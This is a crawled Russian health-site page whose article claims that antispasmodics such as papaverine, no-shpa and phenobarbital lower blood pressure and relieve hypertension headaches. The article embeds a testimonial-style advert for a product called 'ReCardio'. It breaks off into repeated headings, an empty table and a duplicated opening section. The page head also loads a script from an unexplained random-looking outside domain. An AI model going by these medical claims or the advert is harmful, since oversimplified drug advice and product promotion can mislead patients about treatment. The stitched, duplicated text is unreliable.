

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bolitsosud.ru/davlenie/snizhayushhie-arterialnoe-davlenie-spazmolitiki.html
body_size: 35189
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://bolitsosud.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801" crossorigin="anonymous"></script>
	<script src="https://wmd773834t.com/script.js"></script>
	<title>Снижающие артериальное давление спазмолитики</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://bolitsosud.ru/davlenie/snizhayushhie-arterialnoe-davlenie-spazmolitiki.html" />
<!-- / Yoast SEO plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bolitsosud.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bolitsosud.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bolitsosud.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8" id="fancybox-js"></script>
<style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:inline !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2000);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><script type="text/javascript">
var flat_pm_arr = [];
</script>

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
		<style type="text/css" id="wp-custom-css">
			p.sms {
    width: 300px;
    margin: auto;
    text-align: center;
    font-size: 28px;
    padding: 10px;
    border-radius: 8px;
    border: 2px solid #00b9eb;
}
.single #toc_container {
	padding: 10px;
    margin-bottom: 1em;
    width: 96%;
    display: table;
    font-size: 12px;
	border: 1px solid #0fa01b !important;
    border-radius: 10px !important;
	font-family: 'Noto Serif', serif;
}
.single #toc_container .toc_title {
	font-size: 16px;
    text-align: center;
    font-weight: 700;
    margin: 0;
    padding: 0;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 3px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #333;
}
.single #toc_container > ul > li a:hover {
	color: #086d10;
	text-decoration: none;
	border-bottom: 1px solid #010101;
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single table {
    margin: 20px 0;
    width: 100%;
	font-size: 16px;
}
ul.toc_list {
    background: transparent;
}		</style>
				<link rel="icon" href="https://bolitsosud.ru/wp-content/uploads/favicon.ico" type="image/x-icon">
				<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/jquery.bxslider.min.js"></script>
			<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #f8f8f8;}.title, .single #toc_container .toc_title{color: #333;border-left: 4px solid #ccc;}.description{border-top: 4px solid #f8f8f8;}.description__title, .single .wp-caption-text, .more, a:hover{color: #06790b;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #f8f8f8;}.more span{border-bottom: 1px dashed #f8f8f8;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #f8f8f8;border: 1px solid #f8f8f8;}#up{border-bottom-color: #0fa01b;}#up:before, .commentlist .comment .reply a{border: 1px solid #0fa01b;}.respond-form .respond-form__button{background-color: #f8f8f8;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid transparent;}
		.m-nav{background: #f8f8f8;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}/*2*/.add-menu__toggle{background: #ffffff url(https://bolitsosud.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #eee; ?>;}#up:hover{border-bottom-color: #ffffff;}#up:hover:before{border: 1px solid #ffffff;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a{color: #0a4212;}.respond-form .respond-form__button:hover{background-color: #ffffff;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #ffffff;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}/*3*/.post-info__cat a, .post-info__comment{background: #0fa01b;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #0fa01b rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #f8f8f8;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #ffffff;}</style>


	
</head>
<body>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter43665779 = new Ya.Metrika({ id:43665779, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43665779" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
				<div class="m-nav">
											<nav class="main-menu">
									<a href="https://bolitsosud.ru">
						<img src="https://bolitsosud.ru/wp-content/uploads/2017/03/logo.png " class="logo" alt="О сосудах">
					</a>
										    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Заболевания сосудов</a>
<ul class="sub-menu">
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://bolitsosud.ru/tromboflebit">Тромбофлебит</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://bolitsosud.ru/tromboz">Тромбоз</a></li>
</ul>
</li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-162"><a href="https://bolitsosud.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
</ul>					    	</div>
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://bolitsosud.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
										<article class="single">
											<h1 class="single__title">Снижающие артериальное давление спазмолитики</h1>
						<div class="flat_pm_start"></div>
<h2>Спазмолитики и давление</h2>
<p>Гипертоникам приходится страдать не только от повышенного давления и неприятных симптомов, но и от обыкновенной сильной головной боли. Она появляется из-за сокращений сосудов в черепе. Мигрень является достаточно частым спутником гипертонии. Боль пульсирующего и давящего типа сильно изматывает и так страдающего от высокого давления человека.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://etodavlenie.ru/wp-content/uploads/2017/05/spazmolitiki-pri-migreni-700x300.jpg" /></p>
<h2>Причины головной боли при АД</h2>
<p>Для лечащего врача важно изучить причины возникновения головных болей при гипертонической болезни, чтобы правильно назначить препараты для лечения.</p>
<p>Перед лечением в любом случае важно тщательно провести диагностику, почему возникают боли. Выделяют 2 причины появления мигрени при гипертонии:</p>
<ul>
<li>В первом случае виноват резкий скачок показателя давления ― на четверть от первоначального значения.</li>
<li>На второй случай указывает изменение показателя нижнего давления.</li>
</ul>
<p>Причины появления неприятных ощущений в голове объясняются многим. Такого вида боли возникают вследствие сильных нервных перенапряжений. Состояние сопровождается ощущением тошноты, головокружением. Если проигнорировать хоть какой-то из этих симптомы, то организм окажется в опасности: возможно развитие инсульта. Чтобы снизить проявление мигрени при повышении артериального давления, желательно применение медикаментов, которые щадяще воздействуют на организм больного. В лечении мигрени главное — ликвидировать болевые ощущения, снизив артериальное давление. С правильно подобранными препаратами избавиться от симптомов будет просто и безопасно. Для купирования болей используются спазмолитики.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://etodavlenie.ru/wp-content/uploads/2017/05/priem-tabletok.jpg1_-300x200.jpg" /> Употребление спазмолитиков при головной боли помогает снизить ее интенсивность.</p>
<p>Спазмолитики способны эффективно снизить уровень интенсивности головной боли. Как средство от мигрени они чаще всего выпускаются в виде пилюль и таблеток. Значительно повышается действие таких препаратов в комбинации со средствами, которые имеют противовоспалительное и обезболивающее воздействия на организм.</p>
<h2>Можно ли использовать спазмолитики от давления?</h2>
<p>Спазмы в сосудах частое явление, приводящие к болезненным мигреням. На напряжение в сосудах влияют атеросклеротические поражения и нарушения в функционировании нервной системы. <strong>Спазмолитики снижают повышенное артериальное давление.</strong> Для таких случаев прописывают препараты, снимающие спазмы сосудов. Помогает прием:</p>
<ul>
<li>«Папаверина»;</li>
<li>«Фенобарбитала»;</li>
<li>«Дибазола»;</li>
<li>«Но-шпы»;</li>
<li>«Темпалгина».</li>
</ul>
<p>У гипотоников головная боль тоже встречается из-за колебаний атмосферного давления или/и стрессовых ситуаций. Характер болевых ощущений при пониженном давлении не намного отличается от характера болей при гипертонии. Также возникает ощущение слабости, температура конечностей снижается, возможны и обмороки. <strong>Таблетки спазмолитиков могут привести к усилению головокружения, поэтому принимать их необходимо в комбинации с препаратами, которые расширяют сосудистые стенки.</strong></p>
<h3>Список препаратов и как их принимать?</h3>
<p>Учитывают ряд нюансов при приеме аптечных медикаментов, что сведены в таблице:</p>
<h2>Спазмолитики при гипотонии</h2>
<h2>Спазмолитики и давление</h2>
<p>Для лечения гипертонии наши читатели успешно используют ReCardio. Видя, такую популярность этого средства мы решили предложить его и вашему вниманию. <br />Подробнее здесь… </p>
<p>Гипертоникам приходится страдать не только от повышенного давления и неприятных симптомов, но и от обыкновенной сильной головной боли. Она появляется из-за сокращений сосудов в черепе. Мигрень является достаточно частым спутником гипертонии. Боль пульсирующего и давящего типа сильно изматывает и так страдающего от высокого давления человека.</p>
